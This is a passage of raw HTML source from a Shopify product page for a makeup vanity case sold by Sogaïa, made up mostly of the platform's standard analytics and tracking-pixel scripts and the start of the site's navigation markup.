<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24575836240,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24575836240,storefrontBaseUrl: "https://sogaia.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2525430095","configuration":"{\"shop\":\"sogaia.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1089339727","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-TN4BG6ZQ7L\\\",\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-TN4BG6ZQ7L\\\",\\\"AW-778600660\\\/5_MdCN-Tvo8YENSBovMC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-TN4BG6ZQ7L\\\",\\\"AW-778600660\\\/ajIdCIGNpOsBENSBovMC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-TN4BG6ZQ7L\\\",\\\"AW-778600660\\\/9CljCNmTvo8YENSBovMC\\\",\\\"MC-RZBCY7NY3H\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-TN4BG6ZQ7L\\\",\\\"AW-778600660\\\/H-z2CNOTvo8YENSBovMC\\\",\\\"MC-RZBCY7NY3H\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-TN4BG6ZQ7L\\\",\\\"AW-778600660\\\/YtLUCNaTvo8YENSBovMC\\\",\\\"MC-RZBCY7NY3H\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-TN4BG6ZQ7L\\\",\\\"AW-778600660\\\/PFlNCOKTvo8YENSBovMC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-TN4BG6ZQ7L\\\",\\\"AW-778600660\\\/gd2OCNyTvo8YENSBovMC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"273875279","configuration":"{\"pixel_id\":\"294157548657792\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153354575","configuration":"{\"tagID\":\"2613039662742\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sogaïa","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"sogaia.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/sogaia.com\/en-us"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.99,"currencyCode":"EUR"},"product":{"title":"Vanity Shiny Platinium DA™","vendor":"Sogaïa","id":"6567558414416","untranslatedTitle":"Vanity Shiny Platinium DA™","url":"\/en-us\/products\/vanity-brillant","type":"Vanity Maquillage"},"id":"39402961928272","image":{"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615639-548330.jpg?v=1662462134"},"sku":"44933375-d","title":"Pink","untranslatedTitle":"Rose"},{"price":{"amount":49.99,"currencyCode":"EUR"},"product":{"title":"Vanity Shiny Platinium DA™","vendor":"Sogaïa","id":"6567558414416","untranslatedTitle":"Vanity Shiny Platinium DA™","url":"\/en-us\/products\/vanity-brillant","type":"Vanity Maquillage"},"id":"39402962059344","image":{"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615611-322090.jpg?v=1662462134"},"sku":"44933375-a","title":"Rose Gold","untranslatedTitle":"Rose Gold"},{"price":{"amount":49.99,"currencyCode":"EUR"},"product":{"title":"Vanity Shiny Platinium DA™","vendor":"Sogaïa","id":"6567558414416","untranslatedTitle":"Vanity Shiny Platinium DA™","url":"\/en-us\/products\/vanity-brillant","type":"Vanity Maquillage"},"id":"39402962157648","image":{"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615648-229388.jpg?v=1622128998"},"sku":"44933375-b","title":"Candy pink","untranslatedTitle":"Rose Bonbon"},{"price":{"amount":49.99,"currencyCode":"EUR"},"product":{"title":"Vanity Shiny Platinium DA™","vendor":"Sogaïa","id":"6567558414416","untranslatedTitle":"Vanity Shiny Platinium DA™","url":"\/en-us\/products\/vanity-brillant","type":"Vanity Maquillage"},"id":"39402962026576","image":{"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615642-883951.jpg?v=1622128998"},"sku":"44933375-h","title":"Purple","untranslatedTitle":"Violet"},{"price":{"amount":49.99,"currencyCode":"EUR"},"product":{"title":"Vanity Shiny Platinium DA™","vendor":"Sogaïa","id":"6567558414416","untranslatedTitle":"Vanity Shiny Platinium DA™","url":"\/en-us\/products\/vanity-brillant","type":"Vanity Maquillage"},"id":"39402962124880","image":{"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615643-317360.jpg?v=1622128998"},"sku":"44933375-e","title":"Turquoise","untranslatedTitle":"Turquoise"},{"price":{"amount":49.99,"currencyCode":"EUR"},"product":{"title":"Vanity Shiny Platinium DA™","vendor":"Sogaïa","id":"6567558414416","untranslatedTitle":"Vanity Shiny Platinium DA™","url":"\/en-us\/products\/vanity-brillant","type":"Vanity Maquillage"},"id":"39402962092112","image":{"src":"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615638-249433.jpg?v=1622128998"},"sku":"44933375-c","title":"sapphire","untranslatedTitle":"Saphire"},{"price":{"amount":49.99,"currencyCode":"EUR"},"product":{"title":"Vanity Shiny Platinium DA™","vendor":"Sogaïa","id":"6567558414416","untranslatedTitle":"Vanity Shiny Platinium DA™","url":"\/en-us\/products\/vanity-brillant","type":"Vanity Maquillage"},"id":"46631226868047","image":{"src":"\/\/sogaia.com\/cdn\/shop\/products\/22ba3340-55f0-4b5f-9129-b95ae38aadc6-332597.jpg?v=1683762839"},"sku":"10179,","title":"Or","untranslatedTitle":"Or"},{"price":{"amount":49.99,"currencyCode":"EUR"},"product":{"title":"Vanity Shiny Platinium DA™","vendor":"Sogaïa","id":"6567558414416","untranslatedTitle":"Vanity Shiny Platinium DA™","url":"\/en-us\/products\/vanity-brillant","type":"Vanity Maquillage"},"id":"46631228539215","image":{"src":"\/\/sogaia.com\/cdn\/shop\/products\/likuj-827867.jpg?v=1683762839"},"sku":"CJJT175464006FU","title":"Platinium","untranslatedTitle":"Platinium"}],"purchasingCompany":null},},"https://sogaia.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"24575836240","storefrontBaseUrl":"https:\/\/sogaia.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vanity Shiny Platinium DA™\",\"vendor\":\"Sogaïa\",\"id\":\"6567558414416\",\"untranslatedTitle\":\"Vanity Shiny Platinium DA™\",\"url\":\"\/en-us\/products\/vanity-brillant\",\"type\":\"Vanity Maquillage\"},\"id\":\"39402961928272\",\"image\":{\"src\":\"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1747615639-548330.jpg?v=1662462134\"},\"sku\":\"44933375-d\",\"title\":\"Pink\",\"untranslatedTitle\":\"Rose\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6567558414416,"gid":"gid:\/\/shopify\/Product\/6567558414416","vendor":"Sogaïa","type":"Vanity Maquillage","handle":"vanity-brillant","variants":[{"id":39402961928272,"price":4999,"name":"Vanity Shiny Platinium DA™ - Pink","public_title":"Pink","sku":"44933375-d"},{"id":39402962059344,"price":4999,"name":"Vanity Shiny Platinium DA™ - Rose Gold","public_title":"Rose Gold","sku":"44933375-a"},{"id":39402962157648,"price":4999,"name":"Vanity Shiny Platinium DA™ - Candy pink","public_title":"Candy pink","sku":"44933375-b"},{"id":39402962026576,"price":4999,"name":"Vanity Shiny Platinium DA™ - Purple","public_title":"Purple","sku":"44933375-h"},{"id":39402962124880,"price":4999,"name":"Vanity Shiny Platinium DA™ - Turquoise","public_title":"Turquoise","sku":"44933375-e"},{"id":39402962092112,"price":4999,"name":"Vanity Shiny Platinium DA™ - sapphire","public_title":"sapphire","sku":"44933375-c"},{"id":46631226868047,"price":4999,"name":"Vanity Shiny Platinium DA™ - Or","public_title":"Or","sku":"10179,"},{"id":46631228539215,"price":4999,"name":"Vanity Shiny Platinium DA™ - Platinium","public_title":"Platinium","sku":"CJJT175464006FU"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6567558414416,"requestId":"435f2640-f3c0-412b-8e45-c37d373da73a-1769017422"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24575836240,
      theme_id: 181409939791,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sogaia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sogaia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sogaia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24575836240,"isMerchantRequest":null,"themeId":181409939791,"themeCityHash":"3985591043684169808","contentLanguage":"en","currency":"EUR","eventMetadataId":"c36c9e7b-eafa-4f76-99c9-37038dfc7f8d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6567558414416,"requestId":"435f2640-f3c0-412b-8e45-c37d373da73a-1769017422","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":39402961928272,"productId":6567558414416,"productGid":"gid:\/\/shopify\/Product\/6567558414416","name":"Vanity Shiny Platinium DA™ - Pink","price":"49.99","sku":"44933375-d","brand":"Sogaïa","variant":"Pink","category":"Vanity Maquillage","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":39402961928272,"productId":6567558414416,"productGid":"gid:\/\/shopify\/Product\/6567558414416","name":"Vanity Shiny Platinium DA™ - Pink","price":"49.99","sku":"44933375-d","brand":"Sogaïa","variant":"Pink","category":"Vanity Maquillage","nonInteraction":true,"remote":false,"referer":"https:\/\/sogaia.com\/en-us\/collections\/vanity-rigide\/products\/vanity-brillant"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sogaia.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://sogaia.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="24575836240"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181409939791"
  data-theme-name="Billionaire Theme"
  data-theme-version="3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sogaia.com/api/collect"
></script>
</head><body class="template-product"> <input type="hidden" id="shop-currency" value="EUR"> <input type="hidden" id="shop-with-currency-format" value=""€{{amount_with_comma_separator}} EUR""> <input type="hidden" id="shop-money-format" value=""€{{amount_with_comma_separator}}""> <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content </a> <div id="shopify-section-header" class="shopify-section"><style>.site-header__logo img { max-width: 300px;}.site-nav__link { padding: 20px 15px;} @media (max-width: 750px) { .page-container { padding-top: 85px!important; } }</style><div id="NavDrawer" class="drawer drawer--left"> <div class="drawer__inner"><form action="/search" method="get" class="drawer__search" role="search"> <input type="search" name="q" placeholder="Search" aria-label="Search" class="drawer__search-input"> <button type="submit" class="text-link drawer__search-submit"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg><span class="icon__fallback-text">Search</span> </button></form><ul class="drawer__nav"><li class="drawer__nav-item"> <a href="" class="extra-menu-mobile-link drawer__nav-link drawer__nav-link--top-level" ><div class="extra-menu-mobile-img">  <div class="extra-menu-mobile-img-round"><img src="//sogaia.com/cdn/shop/files/Sogaia_SG_avec_drapeau_100x100.jpg?v=1618238176" alt="Sogaia" class="extra-menu-mobile"> </div></div><div class="extra-menu-mobile-title"> </div> </a></li> <li class="drawer__nav-item"><a href="/en-us" class="drawer__nav-link drawer__nav-link--top-level" > Welcome</a> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/en-us#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-vanity-case" >Vanity case </a> <button type="button" aria-controls="DrawerLinklist-vanity-case" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Vanity case Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-vanity-case" aria-labelledby="DrawerLabel-vanity-case" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/en-us/collections/vanity-case" class="drawer__nav-link meganav__link" >All Vanities </a> </li> <li class="drawer__nav-item"> <a href="/en-us/collections/vanity-rigide" class="drawer__nav-link meganav__link meganav__link--active" aria-current="page" >Rigid Vanity </a> </li> <li class="drawer__nav-item"> <a href="/en-us/collections/vanity-de-voyage" class="drawer__nav-link meganav__link" >Travel vanity </a> </li> <li class="drawer__nav-item"> <a href="/en-us/collections/vanity-fille" class="drawer__nav-link meganav__link" >Vanity Girl </a> </li> <li class="drawer__nav-item"> <a href="/en-us/collections/vanity-bebe" class="drawer__nav-link meganav__link" >Vanity Baby </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/en-us#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-trousse-de-toilette" >Toiletry Bag </a> <button type="button" aria-controls="DrawerLinklist-trousse-de-toilette" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Toiletry Bag Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-trousse-de-toilette" aria-labelledby="DrawerLabel-trousse-de-toilette" 